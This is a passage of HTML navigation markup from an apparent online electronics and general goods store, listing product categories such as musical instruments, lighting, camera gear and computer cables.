			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/tools-accessories/"><span class="viewall-products-mobile">Tools &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/skin-care-tools/">Skin Care Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-brushes-tools/">Make Up Brushes and Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-mirrors/">Mirrors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/curlers-eyelash/">Eyelash Curlers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/hair-care/"><span class="viewall-products-mobile">Hair Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-styling-irons/">Hair Styling Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-dryers-accessories/">Hair Dryers &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/styling-tools-and-appliances/">Styling Tools and Appliances</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-straightening-irons/">Hair Straightening Irons</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/shave-hair-removal/"><span class="viewall-products-mobile">Shave &amp; Hair Removal</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-removal-epilators/">Hair Removal Epilators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/personal-groomers/">Personal Groomers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4768" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4768 dropdown"><a title="Music" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Music</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16696"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/"><span class="viewall-products-mobile">Instrument Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-tuners/">Guitar Tuners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-string-winders/">Guitar String Winders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-guitar-stands-and-hangers/">Acoustic Guitar Stands &amp; Hangers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-strings-and-bass-strings/">Guitar Strings &amp; Bass Strings</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/footstools/">Footstools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/music-tuning-accessories/">Music Tuning Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-capos/">Guitar Capos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/violin-shoulder-and-chin-rests/">Violin Shoulder &amp; Chin Rests</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-pickups-pickup-covers/">Guitar Pickups &amp; Pickup Covers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sheet-music-stands/">Sheet Music Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-straps/">Guitar Straps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/electronic-music/"><span class="viewall-products-mobile">Electronic Music, DJ &amp; Karaoke</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-guitar-amplifiers/">Electric Guitar Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-amplifiers/">Power Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-drum-pads/">Electronic Drum Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-lavalier-microphones-systems/">Wireless Lavalier Microphones &amp; Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-wireless-microphones/">Handheld Wireless Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-microphone-transmitters-receivers/">Wireless Microphone Transmitters &amp; Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/karaoke-players/">Karaoke Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-cables/">Microphone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-stands/">Microphone Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dj-mixers/">DJ Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/multipurpose-dynamic-microphones/">Multipurpose Dynamic Microphones</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/wind-woodwind-instruments/"><span class="viewall-products-mobile">Wind &amp; Woodwind Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kazoos/">Kazoos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/harmonicas/">Harmonicas</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/keyboards-midi/"><span class="viewall-products-mobile">Keyboards &amp; MIDI</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/accordions/">Accordions</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-benches/">Keyboard Benches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-stands/">Keyboard Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-and-arranger-keyboards/">Portable &amp; Arranger Keyboards</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/drums-percussion/"><span class="viewall-products-mobile">Drums &amp; Percussion</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bar-chimes/">Bar Chimes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/derbakkes/">Derbakkes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-sets/">Drum Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-set-tom-toms/">Drum Set Tom-Toms</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tambourines/">Tambourines</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/stringed-instruments/"><span class="viewall-products-mobile">Stringed Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitars/">Guitars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-violins/">Acoustic Violins</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4764" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4764 dropdown"><a title="Home Improvement" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Home Improvement</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16699" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16699"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/arts-crafts/crafting/"><span class="viewall-products-mobile">Crafting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-bags/">Gift Wrap Bags</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/gift-wrap-paper/">Gift Wrap Paper</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/paper-craft-tools/">Paper Craft Tools</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/lighting/"><span class="viewall-products-mobile">Lighting</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/disco-ball-lamps/">Disco Ball Lamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-flashlights/">Handheld Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lantern-flashlights/">Lantern Flashlights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-bulbs/">LED Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/light-bulbs/">Light Bulbs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/lighting-accessories/">Lighting Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/desk-lamps/">Desk Lamps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/electrical/"><span class="viewall-products-mobile">Electrical</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-adapters/">Electric Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electrical-multi-outlets/">Electrical Multi-Outlets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/network-and-cable-testers/">Network &amp; Cable Testers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-converters/">Power Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surge-protectors/">Surge Protectors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/tools-home-improvement/safety-security/"><span class="viewall-products-mobile">Safety and Security</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-bell-push-buttons/">Door Bell Push Buttons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/door-viewers/">Door Viewers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/services/"><span class="viewall-products-mobile">Services</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/services/">Services</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/categories/1?SubCat=96"><span class="viewall-products-mobile">Test, Measure &amp; Inspect</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/products/category/inspection-analysis/">Inspection &amp; Analysis</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4765" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4765 dropdown"><a title="Sports &amp; Outdoors" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Sports &#038; Outdoors</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16703" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16703"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/sports-fitness/"><span class="viewall-products-mobile">Sports &amp; Fitness</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/exercise-bikes/">Exercise Bikes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/stop-watches/">Stop Watches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/treadmills/">Treadmills</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cardio-training/">Cardio Training</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/luggage/luggage-travel-gear/"><span class="viewall-products-mobile">Luggage &amp; Travel Gear</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/carry-on-luggage/">Carry-On Luggage</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/luggage-scales/">Luggage Scales</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/outdoor-recreation/"><span class="viewall-products-mobile">Outdoor Recreation</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/megaphones/">Megaphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/self-balancing-scooters/">Self Balancing Scooters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4769"><a title="Games" href="https://provideolb.com/product-category/video-games/">Games</a></li>
</ul>		</div>
				</div>
		        </div>

        			<div class="handheld-header-wrap container hidden-xl-up d-xl-none">
				<div class="handheld-header-v2 row align-items-center handheld-stick-this light">
							<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-all-departments-menu-3" class="nav nav-inline yamm"><li id="menu-item-4760" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4760 dropdown"><a title="Electronics" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Electronics</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4116"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/accessories-supplies/"><span class="viewall-products-mobile">Computers &amp; Accessories</span></a></strong></h5>
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/AC-and-DC-Adapters">AC/DC Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/DVI-Cables">DVI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-R-Discs">Blank CD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/S-Video-Cables">S-Video Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Connectors-and-Adapters">Audio &amp; Video Connectors &amp; Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Fiber-Optic-Cables">Fiber Optic Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-CD-RW-Discs">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Telephone-Wires">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-and-Video-Selector-Switch-Boxes">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/HDMI-Cables">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD-RW-Discs">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Video-Converters">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Disc-Cleaners">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/RCA-Cables">RCA Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--R-Discs">Blank DVD-R Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Power-Cables">Audio &amp; Video Power Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Remote-Control-Extenders">Remote-Control Extenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-DVD--RW-Discs">Blank DVD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Audio-Video-Head-Cleaners">Audio &amp; Video Head Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Repeaters">Repeaters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Cable-Raceways">Cable Raceways</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Blank-Media-Products">Blank Media Products</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/Stereo-Jack-Cables">Stereo Jack Cables</a></li>
</ul>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/camera-photo/"><span class="viewall-products-mobile">Camera &amp; Photo</span></a></strong></h4>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-mounts-and-clamps">Camera Mounts &amp; Clamps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-lighting-umbrellas">Photographic Lighting Umbrellas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-cases">Camera Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/film-cameras">Film Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/complete-tripod-units">Complete Tripod Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photo-background-shooting-tents">Photo Background Shooting Tents</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-flashes">Camera Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/lab-compound-monocular-microscope">Lab Compound Monocular Microscope</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-accessories">Digital Camera Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/photographic-film">Photographic Film</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-adapters-and-converters">Camera Lens Adapters &amp; Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/macro-and-ringlight-flashes">Macro &amp; Ringlight Flashes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/binoculars">Binoculars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-camera-battery-grips">Digital Camera Battery Grips</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-microphones">Professional Video Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-caps">Camera Lens Caps</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/monopods">Monopods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/bullet-surveillance-cameras">Bullet Surveillance Cameras</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-picture-frames">Digital Picture Frames</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/professional-video-stabilizers">Professional Video Stabilizers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-lens-filter-sets">Camera Lens Filter Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/on-camera-video-lights">On-Camera Video Lights</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-and-camcorder-remote-controls">Camera &amp; Camcorder Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/camera-batteries">Camera Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/digital-cameras">Digital Cameras</a></li>
